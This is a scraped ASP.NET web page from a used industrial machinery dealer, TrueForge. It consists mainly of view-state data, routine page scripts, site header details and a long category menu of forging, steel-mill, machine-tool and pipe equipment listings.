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[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[

                function showImperial()
                {
                    $('.imperialValues').show();
                    $('.metricValues').hide();
                }
                function showMetric()
                {
                    $('.imperialValues').hide();
                    $('.metricValues').show();
                }
                function linkRow(Url)
                {
                    document.location.href = Url;
                }
                window.onload = function() { showImperial(); };function pageLoad(sender, args){ showImperial(); };//]]>
</script>

<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="iqb+aIa74Fuws+9mEgwLg4sZQoMl6/fnDYOJo0mL/86VT6NEKke4T7ZjiBUa+/qi/8CXgidA8tDbbgA/LB+Pfh16EHko7VK7zXII6BPu9M8WKrhtiT83L9K5F232kclzJCDGXKy9ufvzYg0q8ytM6+ABkQv6vu6Ck4q6n8HsY4o3pq3g" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
    <span id="controlCartLink1_secLnkQuote">
        <a id="controlCartLink1_lnkQuote" class="cartNavQuote" href="../../MyQuote/">View Quote</a>
        |</span> 
    
            <a href="../../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../../MyAccount/Register">Register</a>
        

    
</div>

                
<div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-4048" class='ddsmoothmenu-h'><ul>
<li class="page-4336944"><a href="/" title="Home">Home</a></li>
<li class="page-4336945"><a href="/About" title="About">About</a></li>
<li class="page-4336948"><a href="/Sell-Your-Surplus" title="Sell Your Surplus">Sell Your Surplus</a></li>
<li class="page-4336952"><a href="/I-Need-Machines" title="I Need Machines">I Need Machines</a></li>
</ul>
</div><div class="headerLogo"><a href="/"><img src="/images/115096/layout/logo.png" alt="TrueForge" title="TrueForge" caption="false" width="388" height="90" /></a></div>
<div class="headerSlogan"><span style="font-size: large;"><strong>Heavy Forging & Steel Working Machinery</strong></span></div>
<div class="headerInfo">Tel: 516-825-7040   •   Email: sales@trueforge.com</div>
<div id="header-newsletter-link">
<div id="google_translate_element"><br /></div>
<script type="text/javascript">// <![CDATA[
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
}
// ]]></script>
<script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" type="text/javascript"></script>
<h4>Sign Up for Notifications &amp; Updates</h4>
<a class="btn" href="/Join-Our-List">Join</a></div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-4097" class='ddsmoothmenu-v'><ul>
<li class="page-4336953"><a href="/Join-Our-List" title="Join Our List">Join Our List</a></li>
<li class="page-4336950"><a href="/TrueForge-Wanteds" title="TrueForge Wanteds">TrueForge Wanteds</a></li>
<li class="page-4336955"><a href="/contact-true-forge" title="Contact Us">Contact Us</a></li>
<li class="page-4346416"><a href="/Useful-Links" title="Useful Links">Useful Links</a></li>
</ul>
</div><div id="Navigation-4098" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Used Machinery</h3>
<ul>
<li class="category-6143655"><a href="/List/Forging-Machinery" title="Forging Machinery">Forging Machinery</a>
<ul>
<li class="category-6145599"><a href="/List/Forging-Machinery/Open-Die-Forging-Presses-Hydraulic" title="Open Die Forging Presses, Hydraulic">Open Die Forging Presses, Hydraulic</a></li>
<li class="category-6145600"><a href="/List/Forging-Machinery/Closed-Die-Forging-Presses-Hydraulic" title="Closed Die Forging Presses, Hydraulic">Closed Die Forging Presses, Hydraulic</a></li>
<li class="category-6145602"><a href="/List/Forging-Machinery/Hot-Forge-Upsetters" title="Hot Forge Upsetters">Hot Forge Upsetters</a></li>
<li class="category-6145601"><a href="/List/Forging-Machinery/Mechanical-Forging-Presses" title="Mechanical Forging Presses">Mechanical Forging Presses</a></li>
<li class="category-6147263"><a href="/List/Forging-Machinery/Forging-Manipulators" title="Forging Manipulators">Forging Manipulators</a></li>
<li class="category-6145606"><a href="/List/Forging-Machinery/Ring-Rolling-Mills" title="Ring Rolling Mills">Ring Rolling Mills</a></li>
<li class="category-6145603"><a href="/List/Forging-Machinery/Forging-Hammers" title="Forging Hammers">Forging Hammers</a></li>
<li class="category-6145608"><a href="/List/Forging-Machinery/Hot-Formers-Horizontal" title="Hot Formers, Horizontal">Hot Formers, Horizontal</a></li>
<li class="category-6145605"><a href="/List/Forging-Machinery/Radial-Forging-FlowForm-Machines" title="Radial Forging & FlowForm Machines">Radial Forging & FlowForm Machines</a></li>
<li class="category-6145626"><a href="/List/Forging-Machinery/Cross-Wedge-Rolling" title="Cross Wedge Rolling">Cross Wedge Rolling</a></li>
<li class="category-6145615"><a href="/List/Forging-Machinery/Transfer-Presses-Power-Presses" title="Transfer Presses & Power Presses">Transfer Presses & Power Presses</a></li>
<li class="category-6145611"><a href="/List/Forging-Machinery/Bar-Billet-Shears" title="Bar & Billet Shears">Bar & Billet Shears</a></li>
<li class="category-6145616"><a href="/List/Forging-Machinery/Bar-Billet-Saws" title="Bar & Billet Saws">Bar & Billet Saws</a></li>
<li class="category-6145614"><a href="/List/Forging-Machinery/Complete-Forging-Lines" title="Complete Forging Lines">Complete Forging Lines</a></li>
<li class="category-6145607"><a href="/List/Forging-Machinery/Forging-Rolls" title="Forging Rolls">Forging Rolls</a></li>
<li class="category-6145610"><a href="/List/Forging-Machinery/Hydraulic-Presses" title="Hydraulic Presses">Hydraulic Presses</a></li>
<li class="category-6145612"><a href="/List/Forging-Machinery/Knuckle-Joint-Presses" title="Knuckle Joint Presses">Knuckle Joint Presses</a></li>
<li class="category-6145618"><a href="/List/Forging-Machinery/Related-Forging-Equipment" title="Related Forging Equipment">Related Forging Equipment</a></li>
<li class="category-6145609"><a href="/List/Forging-Machinery/Screw-Press-Forging" title="Screw Press, Forging">Screw Press, Forging</a></li>
<li class="category-6145613"><a href="/List/Forging-Machinery/Trim-Presses-Forging" title="Trim Presses, Forging">Trim Presses, Forging</a></li>
</ul>
</li>
<li class="category-6143653"><a href="/List/Cold-Bar-Processing" title="Cold Bar Processing">Cold Bar Processing</a>
<ul>
<li class="category-6145628"><a href="/List/Cold-Bar-Processing/2-Roll-Bar-Straighteners" title="2-Roll Bar Straighteners">2-Roll Bar Straighteners</a></li>
<li class="category-6156416"><a href="/List/Cold-Bar-Processing/Bar-Cutoff-Saws" title="Bar Cutoff Saws">Bar Cutoff Saws</a></li>
<li class="category-6145633"><a href="/List/Cold-Bar-Processing/Bar-Shears" title="Bar Shears">Bar Shears</a></li>
<li class="category-6145630"><a href="/List/Cold-Bar-Processing/Bar-Combi-Draw-Lines" title="Bar Combi-Draw Lines">Bar Combi-Draw Lines</a></li>
<li class="category-6145632"><a href="/List/Cold-Bar-Processing/Bar-Draw-Benches" title="Bar Draw Benches">Bar Draw Benches</a></li>
<li class="category-6145631"><a href="/List/Cold-Bar-Processing/Centerless-Grinders" title="Centerless Grinders">Centerless Grinders</a></li>
<li class="category-6145627"><a href="/List/Cold-Bar-Processing/Centerless-Bar-Peelers" title="Centerless Bar Peelers">Centerless Bar Peelers</a></li>
<li class="category-6145629"><a href="/List/Cold-Bar-Processing/Multi-Roll-Bar-Straighteners" title="Multi-Roll Bar Straighteners">Multi-Roll Bar Straighteners</a></li>
<li class="category-6145634"><a href="/List/Cold-Bar-Processing/Related-Bar-Equipment" title="Related Bar Equipment">Related Bar Equipment</a></li>
<li class="category-6145635"><a href="/List/Cold-Bar-Processing/Section-Straighteners" title="Section Straighteners">Section Straighteners</a></li>
</ul>
</li>
<li class="category-6143652"><a href="/List/Steel-Mill-Machinery" title="Steel Mill Machinery">Steel Mill Machinery</a>
<ul>
<li class="category-6169038"><a href="/List/Steel-Mill-Machinery/Integrated-Mills" title="Integrated Mills">Integrated Mills</a></li>
<li class="category-6169039"><a href="/List/Steel-Mill-Machinery/Mini-Mills" title="Mini Mills">Mini Mills</a></li>
<li class="category-6156344"><a href="/List/Steel-Mill-Machinery/Rolling-Mills" title="Rolling Mills">Rolling Mills</a></li>
<li class="category-6145638"><a href="/List/Steel-Mill-Machinery/Melt-Shops-Furnaces" title="Melt Shops & Furnaces">Melt Shops & Furnaces</a></li>
<li class="category-6145637"><a href="/List/Steel-Mill-Machinery/Continuous-Casting" title="Continuous Casting">Continuous Casting</a></li>
<li class="category-6145640"><a href="/List/Steel-Mill-Machinery/Profile-Straighteners" title="Profile Straighteners">Profile Straighteners</a></li>
<li class="category-6156417"><a href="/List/Steel-Mill-Machinery/Mill-Saws-Shears" title="Mill Saws & Shears">Mill Saws & Shears</a></li>
<li class="category-6145645"><a href="/List/Steel-Mill-Machinery/Related-Steel-Equipment" title="Related Steel Equipment">Related Steel Equipment</a></li>
</ul>
</li>
<li class="category-6143656"><a href="/List/Rolling-Mills" title="Rolling Mills">Rolling Mills</a>
<ul>
<li class="category-6145648"><a href="/List/Rolling-Mills/Cold-Flat-Product-Mills" title="Cold Flat Product Mills">Cold Flat Product Mills</a>
<ul>
<li class="category-6156418"><a href="/List/Cold-Flat-Product-Mills/Cold-Strip-Mills" title="Cold Strip Mills">Cold Strip Mills</a></li>
<li class="category-6156419"><a href="/List/Cold-Flat-Product-Mills/Temper-Mills" title="Temper Mills">Temper Mills</a></li>
<li class="category-6156420"><a href="/List/Cold-Flat-Product-Mills/Sendzimir-Mills" title="Sendzimir Mills">Sendzimir Mills</a></li>
<li class="category-6156421"><a href="/List/Cold-Flat-Product-Mills/Foil-Mills" title="Foil Mills">Foil Mills</a></li>
</ul>
</li>
<li class="category-6145647"><a href="/List/Rolling-Mills/Hot-Flat-Product-Mills" title="Hot Flat Product Mills">Hot Flat Product Mills</a>
<ul>
<li class="category-6156422"><a href="/List/Hot-Flat-Product-Mills/Hot-Strip-Mills" title="Hot Strip Mills">Hot Strip Mills</a></li>
<li class="category-6156423"><a href="/List/Hot-Flat-Product-Mills/Hot-Plate-Slab-Mills" title="Hot Plate & Slab Mills">Hot Plate & Slab Mills</a></li>
<li class="category-6156424"><a href="/List/Hot-Flat-Product-Mills/Billet-Blooming-Mills" title="Billet & Blooming Mills">Billet & Blooming Mills</a></li>
<li class="category-6156425"><a href="/List/Hot-Flat-Product-Mills/Steckel-Special-Mills" title="Steckel & Special Mills">Steckel & Special Mills</a></li>
</ul>
</li>
<li class="category-6145646"><a href="/List/Rolling-Mills/Hot-Long-Product-Mills" title="Hot Long Product Mills">Hot Long Product Mills</a>
<ul>
<li class="category-6156426"><a href="/List/Hot-Long-Product-Mills/Bar-ReBar-Mills" title="Bar / ReBar Mills">Bar / ReBar Mills</a></li>
<li class="category-6156429"><a href="/List/Hot-Long-Product-Mills/Shape-Section-Mills" title="Shape / Section Mills">Shape / Section Mills</a></li>
<li class="category-6156428"><a href="/List/Hot-Long-Product-Mills/Wire-Rod-Mills" title="Wire Rod Mills">Wire Rod Mills</a></li>
<li class="category-6156427"><a href="/List/Hot-Long-Product-Mills/Cross-Country-Mills" title="Cross Country Mills">Cross Country Mills</a></li>
</ul>
</li>
<li class="category-6156430"><a href="/List/Rolling-Mills/Non-Ferrous-Mills" title="Non-Ferrous Mills">Non-Ferrous Mills</a></li>
</ul>
</li>
<li class="category-6143651"><a href="/List/Used-Machine-Tools" title="Used Machine Tools" class="menuactive" >Used Machine Tools</a>
<ul>
<li class="category-6145660"><a href="/List/Used-Machine-Tools/Vertical-Boring-Mills-Vertical-Turret-Lathes" title="Vertical Boring Mills / Vertical Turret Lathes">Vertical Boring Mills / Vertical Turret Lathes</a></li>
<li class="category-6145665"><a href="/List/Used-Machine-Tools/Machining-Centers-Vertical" title="Machining Centers, Vertical" class="menuactive" >Machining Centers, Vertical</a></li>
<li class="category-6170242"><a href="/List/Used-Machine-Tools/Machining-Centers-Horizontal" title="Machining Centers, Horizontal">Machining Centers, Horizontal</a></li>
<li class="category-6145661"><a href="/List/Used-Machine-Tools/Boring-Mills-Horizontal" title="Boring Mills - Horizontal">Boring Mills - Horizontal</a></li>
<li class="category-6145662"><a href="/List/Used-Machine-Tools/Lathes-All-types" title="Lathes - All types">Lathes - All types</a></li>
<li class="category-6145663"><a href="/List/Used-Machine-Tools/Deep-Boring-Machines" title="Deep Boring Machines">Deep Boring Machines</a></li>
<li class="category-6145664"><a href="/List/Used-Machine-Tools/Grinders-All-types" title="Grinders - All types">Grinders - All types</a></li>
<li class="category-6165600"><a href="/List/Used-Machine-Tools/Crankshaft-Machines" title="Crankshaft Machines">Crankshaft Machines</a></li>
<li class="category-6145666"><a href="/List/Used-Machine-Tools/Misc-Machine-Tools" title="Misc Machine Tools">Misc Machine Tools</a></li>
</ul>
</li>
<li class="category-6143650"><a href="/List/Tube-Pipe-Machinery" title="Tube & Pipe Machinery">Tube & Pipe Machinery</a>
<ul>
<li class="category-6145649"><a href="/List/Tube-Pipe-Machinery/Welded-Pipe-Mills" title="Welded Pipe Mills">Welded Pipe Mills</a>
<ul>
<li class="category-6145658"><a href="/List/Welded-Pipe-Mills/ERW-LSAW-Pipe-Mills" title="ERW / LSAW Pipe Mills">ERW / LSAW Pipe Mills</a></li>
<li class="category-6145657"><a href="/List/Welded-Pipe-Mills/JCO-Uing-Oing-Mills" title="JCO "U"ing & "O"ing Mills">JCO "U"ing & "O"ing Mills</a></li>
<li class="category-6145659"><a href="/List/Welded-Pipe-Mills/Spiral-Pipe-Mills" title="Spiral Pipe Mills">Spiral Pipe Mills</a></li>
<li class="category-6156467"><a href="/List/Welded-Pipe-Mills/Related-Pipe-Mill-Equip" title="Related Pipe Mill Equip">Related Pipe Mill Equip</a></li>
</ul>
</li>
<li class="category-6156433"><a href="/List/Tube-Pipe-Machinery/Welded-Tube-Mills" title="Welded Tube Mills">Welded Tube Mills</a></li>
<li class="category-6145650"><a href="/List/Tube-Pipe-Machinery/Smls-Tube-Pipe-Mills" title="Smls Tube & Pipe Mills">Smls Tube & Pipe Mills</a></li>
<li class="category-6156462"><a href="/List/Tube-Pipe-Machinery/Stretch-Reducing-Mills" title="Stretch Reducing Mills">Stretch Reducing Mills</a></li>
<li class="category-6156431"><a href="/List/Tube-Pipe-Machinery/Tube-Pipe-Benders" title="Tube & Pipe Benders">Tube & Pipe Benders</a></li>
<li class="category-6145653"><a href="/List/Tube-Pipe-Machinery/Tube-Pipe-Straighteners" title="Tube & Pipe Straighteners">Tube & Pipe Straighteners</a></li>
<li class="category-6145651"><a href="/List/Tube-Pipe-Machinery/Cold-Pilger-Mills" title="Cold Pilger Mills">Cold Pilger Mills</a></li>
<li class="category-6145656"><a href="/List/Tube-Pipe-Machinery/Tube-Pipe-Testers" title="Tube & Pipe Testers">Tube & Pipe Testers</a></li>
<li class="category-6156434"><a href="/List/Tube-Pipe-Machinery/Related-TubePipe-Equip" title="Related Tube/Pipe Equip">Related Tube/Pipe Equip</a></li>
<li class="category-6145652"><a href="/List/Tube-Pipe-Machinery/Tube-Draw-Benches" title="Tube Draw Benches">Tube Draw Benches</a></li>
<li class="category-6156432"><a href="/List/Tube-Pipe-Machinery/Tube-Pipe-Cutoffs" title="Tube & Pipe Cutoffs">Tube & Pipe Cutoffs</a></li>
<li class="category-6145654"><a href="/List/Tube-Pipe-Machinery/Tube-Combi-Draw-Lines" title="Tube Combi-Draw Lines">Tube Combi-Draw Lines</a></li>
</ul>
</li>
<li class="category-6156343"><a href="/List/Fabrication-Machinery" title="Fabrication Machinery">Fabrication Machinery</a>
<ul>
<li class="category-6145641"><a href="/List/Fabrication-Machinery/Large-Plate-Bending-Rolls" title="Large Plate Bending Rolls">Large Plate Bending Rolls</a></li>
<li class="category-6145642"><a href="/List/Fabrication-Machinery/Large-Plate-Levelers" title="Large Plate Levelers">Large Plate Levelers</a></li>
<li class="category-6145643"><a href="/List/Fabrication-Machinery/Large-Press-Brakes" title="Large Press Brakes">Large Press Brakes</a></li>
<li class="category-6156437"><a href="/List/Fabrication-Machinery/Profile-Section-Rolls" title="Profile & Section Rolls">Profile & Section Rolls</a></li>
</ul>
</li>
<li class="category-6145617"><a href="/List/Industrial-Furnaces" title="Industrial Furnaces">Industrial Furnaces</a></li>
<li class="category-6145644"><a href="/List/Used-Power-Plants" title="Used Power Plants">Used Power Plants</a></li>
<li class="category-6145639"><a href="/List/Extrusion-Presses" title="Extrusion Presses">Extrusion Presses</a></li>
<li class="category-6143669"><a href="/List/Featured-Machines" title="Featured Machines">Featured Machines</a></li>
<li class="category-6156345"><a href="/List/New-JH-Press-Machines" title="New J&H Press Machines">New J&H Press Machines</a>
<ul>
<li class="category-6145622"><a href="/List/New-JH-Press-Machines/New-Mech-Forge-Presses" title="New Mech Forge Presses">New Mech Forge Presses</a></li>
<li class="category-6145624"><a href="/List/New-JH-Press-Machines/New-Knuckle-Jt-Presses" title="New Knuckle Jt Presses">New Knuckle Jt Presses</a></li>
<li class="category-6145625"><a href="/List/New-JH-Press-Machines/New-Bar-Billet-Shears" title="New Bar & Billet Shears">New Bar & Billet Shears</a></li>
<li class="category-6156556"><a href="/List/New-JH-Press-Machines/New-Trim-Presses" title="New Trim Presses">New Trim Presses</a></li>
<li class="category-6156557"><a href="/List/New-JH-Press-Machines/Press-AutomationTooling" title="Press Automation/Tooling">Press Automation/Tooling</a></li>
</ul>
</li>
</ul>
</div><div id="newMachineryTitle">
<h3 style="text-align: center; padding-top: 3px;">New Machinery</h3>
</div>
